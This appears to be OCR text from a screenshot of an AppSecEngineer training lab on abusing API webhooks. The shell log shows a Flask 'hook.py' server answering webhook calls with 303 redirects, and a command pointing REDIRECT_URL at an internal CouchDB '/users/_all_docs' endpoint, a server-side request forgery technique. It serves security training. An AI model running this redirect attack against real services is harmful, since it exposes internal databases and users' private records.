 Course Lab
root — AppSecEngineer
Wirecast Rendezvous
JSON Web Tokens - jwt.io
ojcsqieqrjr65naoka3ao.appsecengineer.training/#/root
File Edit Selection View Go Terminal Help
>_ Terminal 0 >_ Terminal 1 >_ Terminal 2
Content-Type: application/json
Content-Length: 21
35.212.167.33 - - [20/May/2022 14:28:36] "POST / HTTP/1.1" 303 -
^Croot@bti-ojcsqieqrjr65naoka3ao:~/abusing-api-webhooks/hook# export REDIRECT_URL=http://$(serverip):598
4/users/_all_docs
root@bti-ojcsqieqrjr65naoka3ao:~/abusing-api-webhooks/hook# python3 hook.py
* Serving Flask app "hook" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: on
* Running on all addresses.
WARNING: This is a development server. Do not use it in a production deployment.
* Running on http://10.138.0.2:8088/ (Press CTRL+C to quit)
* Restarting with stat
* Debugger is active!
* Debugger PIN: 521-150-987
Host: 35.212.167.33:8088
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/json
Content-Length: 21
35.212.167.33 - - [20/May/2022 14:29:25] "POST / HTTP/1.1" 303 -
root@bti-ojcsqieqrjr65naoka3ao:~/abusing-api-webhooks/hook# export REDIRECT_URL=http://$(serverip):5984/users/_all_docs
0 0